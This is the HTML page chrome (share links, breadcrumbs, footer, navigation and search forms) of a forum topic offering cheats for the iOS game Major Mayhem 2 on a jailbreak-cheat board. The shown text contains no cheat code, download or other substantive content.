<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more%2F&amp;title=Major+Mayhem+2%3A+Action+Shooter+v1.160+%2B20%2B%2B+Cheats+%5BDebug+Menu+-+Add+Coins%2C+Gems+%26+More%21%5D" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Major Mayhem 2: Action Shooter v1.160 +20++ Cheats [Debug Menu - Add Coins, Gems &amp; More!]' data-webShareText='Major Mayhem 2: Action Shooter v1.160 +20++ Cheats [Debug Menu - Add Coins, Gems &amp; More!]' data-webShareUrl='https://dervislergrup.com/topic/4772-major-mayhem-2-action-shooter-v1160-20-cheats-debug-menu-add-coins-gems-more/'>More sharing options...</button>
        
    </div>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='4772' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" title="Go to ios jailbreak Cheat Premium" rel="parent">
				<span class="ipsPager_type">Go to topic listing</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">
				
				
				
					<div data-role="sidebarAd" data-ips-hook="adSidebar">
						<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
					</div>
				
				



    
    

			</div>
		</div>
	</aside>

							</div>
							
								
<nav class='ipsBreadcrumb ipsBreadcrumb--bottom ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Major Mayhem 2: Action Shooter v1.160 +20++ Cheats [Debug Menu - Add Coins, Gems &amp; More!]</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
		<ul>
			
			<li >
				<a data-action="defaultStream" href='https://dervislergrup.com/discover/' ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
			</li>
		</ul>
	
</nav>
							
							
							<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						</div>
					</div>
				</main>
				
					<div class="ipsFooter">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.instagram.com/smailylmzz/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<a href="#elNavLang_menu" id="elNavLang" data-ipsmenu data-ipsmenu-above>Language <i class="fa-solid fa-angle-down"></i></a>
				<form action="//dervislergrup.com/language/?csrfKey=9a96ca0f3c13db92d9e4dc785d12d590" method="post" id="elChangeLanguage">
					<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy80NzcyLW1ham9yLW1heWhlbS0yLWFjdGlvbi1zaG9vdGVyLXYxMTYwLTIwLWNoZWF0cy1kZWJ1Zy1tZW51LWFkZC1jb2lucy1nZW1zLW1vcmUv">
				</form>
				<ul id="elNavLang_menu" class="ipsMenu ipsMenu_selectable ipsHide">
				
					<li class="ipsMenu_item ipsMenu_itemChecked">
						<button type="submit" form="elChangeLanguage" name="id" value="8"><i class="ipsFlag ipsFlag-us"></i> English (Default)</button>
					</li>
				
					<li class="ipsMenu_item">
						<button type="submit" form="elChangeLanguage" name="id" value="2"><i class="ipsFlag ipsFlag-tr"></i> Türkçe </button>
					</li>
				
				</ul>
			</li>
		
		
			
			
				<li data-ips-hook="themes">
					<form action="//dervislergrup.com/theme/?csrfKey=9a96ca0f3c13db92d9e4dc785d12d590" method="post" id="elChangeTheme">
						<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy80NzcyLW1ham9yLW1heWhlbS0yLWFjdGlvbi1zaG9vdGVyLXYxMTYwLTIwLWNoZWF0cy1kZWJ1Zy1tZW51LWFkZC1jb2lucy1nZW1zLW1vcmUv">
					</form>
					<a href="#elNavTheme_menu" id="elNavTheme" data-ipsmenu data-ipsmenu-above>Theme <i class="fa-solid fa-angle-down"></i></a>
					<ul id="elNavTheme_menu" class="ipsMenu ipsMenu_selectable ipsHide">
					
						<li class="ipsMenu_item ipsMenu_itemChecked">
							<button type="submit" form="elChangeTheme" name="id" value="33">IPS Default (Default)</button>
						</li>
					
						<li class="ipsMenu_item">
							<button type="submit" form="elChangeTheme" name="id" value="34">IPS Default </button>
						</li>
					
					</ul>
				</li>
			
		
		
		
		<li><a rel="nofollow" href="https://dervislergrup.com/cookies/">Cookies</a></li>
		
			<li>
				


	<a href='#' id='elRSS' title='Available RSS feeds' data-ipsTooltip data-ipsMenu data-ipsMenu-above><i class="fa-solid fa-rss"></i> RSS</a>
	<ul id='elRSS_menu' class='ipsMenu ipsMenu_auto ipsHide'>
		
			<li class='ipsMenu_item'><a title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">Rss</a></li>
		
	</ul>

			</li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Dervish Group</span>
	
</p>
								</div>
							</div>
						</footer>
					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Please take a moment to review these rules.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://dervislergrup.com/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy80NzcyLW1ham9yLW1heWhlbS0yLWFjdGlvbi1zaG9vdGVyLXYxMTYwLTIwLWNoZWF0cy1kZWJ1Zy1tZW51LWFkZC1jb2lucy1nZW1zLW1vcmUv&amp;csrfKey=9a96ca0f3c13db92d9e4dc785d12d590' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

				

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://dervislergrup.com/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://dervislergrup.com/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://dervislergrup.com/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://dervislergrup.com/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://dervislergrup.com/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					

					
					
					
					
						
							

							
							
								
							

							
								<li>
									<button aria-expanded="true" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Browse</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" >
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com'  aria-current="page">
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/events/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/files/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Downloads</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/staff/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/online/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/leaderboard/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li>
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activity</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com/discover/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li>
				
				<a href='https://dervislergrup.com/search/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Search</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
				</ul>
			</nav>
		</div>
		
			<nav class="ipsOffCanvas__breadcrumb" aria-label="Breadcrumbs">
				<ol itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a title="Home" href="https://dervislergrup.com/" itemprop="item">
							<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
					
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/1-dervisler-group/" itemprop="item">
									<span itemprop="name">Dervisler Group </span>
								</a>
								<meta itemprop="position" content="2">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/6-jailbreak-mac-linux/" itemprop="item">
									<span itemprop="name">Jailbreak Mac &amp; Linux </span>
								</a>
								<meta itemprop="position" content="3">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" itemprop="item">
									<span itemprop="name">ios jailbreak Cheat Premium </span>
								</a>
								<meta itemprop="position" content="4">
							</li>
						
						
					
						
							<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<span itemprop="name">Major Mayhem 2: Action Shooter v1.160 +20++ Cheats [Debug Menu - Add Coins, Gems &amp; More!]</span>
								<meta itemprop="position" content="5">
							</li>
						
						
					
				</ol>
			</nav>
		
	</div>
</section>


<!-- Messenger -->

	<section class="ipsOffCanvas" id="ipsOffCanvas--messenger" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Messages</h4>
				<a href="https://dervislergrup.com/messenger/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-envelope"></i>
					<span class="ipsInvisible">Go to inbox</span>
				</a>
				<a href="https://dervislergrup.com/messenger/compose/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-pen-to-square"></i>
					<span class="ipsInvisible">Compose New</span>
				</a>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<div class="ipsOffCanvas__scroll">
				<div class="ipsOffCanvas__box">
					<i-data>
						<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-inbox" data-role="inboxList"></ul>
					</i-data>
				</div>
			</div>
		</div>
	</section>


<!-- Notifications -->
<section class="ipsOffCanvas" id="ipsOffCanvas--notifications" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">
		<header class="ipsOffCanvas__header">
			<h4>Notifications</h4>
			<a href="https://dervislergrup.com/notifications/options/" class="ipsOffCanvas__header-button">
				<i class="fa-solid fa-gear"></i>
				<span class="ipsInvisible">Notification Settings</span>
			</a>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<i-data>
					<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-notifications" data-role="notifyList"></ul>
				</i-data>
			</div>
		</div>
	</div>
</section>


	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-animation data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//dervislergrup.com/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-position_sticky-top i-flex i-gap_1 i-margin-bottom_2">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}" >This Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:4772}" selected>This Topic</option>
											
										
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="downloads_file" >Files</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

			</div>	
		</div>
		
		

<dialog class='ipsSearchDialog' id='ipsSearchDialog' data-ips-hidden-light-dismiss>
	<search role="search">
		<form class='ipsSearchDialog__modal' accept-charset='utf-8' action='//dervislergrup.com/search/?do=quicksearch' method='post'>
			<div class='ipsSearchDialog__input'>
				<input type='text' id='ipsSearchDialog__input' placeholder='Enter search terms...' name='q' autocomplete='off' aria-label='Search' data-autofocus>
				<button type='submit' class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class='ipsSearchDialog__filters ipsFluid i-gap_lines'>
				<div>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}' selected>This Forum</option>
								
